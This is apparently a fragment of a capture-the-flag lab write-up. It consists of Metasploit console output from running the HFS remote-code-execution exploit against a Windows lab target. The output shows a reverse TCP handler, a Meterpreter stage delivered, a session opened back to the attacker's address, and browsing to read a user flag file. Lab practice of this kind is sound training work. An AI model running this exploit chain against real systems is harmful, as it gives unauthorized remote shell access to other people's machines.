 msf6 exploit(windows/http/ _hfs_exec) > run
[*] Started reverse TCP handler on 10.6.98.40:4445
[*] Using URL: http://10.6.98.40: /0BTOwYqE3hve
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /0BTOwYqE3hve
[*] Sending stage (177734 bytes) to 10.10.44.35
[!] Tried to delete %TEMP%\yLdnnmq.vbs, unknown result
[*] Meterpreter session 1 opened (10.6.98.40:4445 → 10.10.44.35:49215) at 2025-05-16 11:35:59 -0300
[*] Server stopped.
Exploit:
meterpreter > pwd
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
meterpreter > cd ../../../../
meterpreter > pwd
C:\Users\bill\AppData\Roaming\Microsoft
meterpreter > cd ../../../../
meterpreter > pwd
C:\Users
meterpreter > cd bill\\Desktop\\
meterpreter > ls
Listing: C:\Users\bill\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 282 fil 2019-09-27 08:07:07 -0300 desktop.ini
100666/rw-rw-rw- 70 fil 2019-09-27 09:42:38 -0300 user.txt
meterpreter > cat user.txt
meterpreter >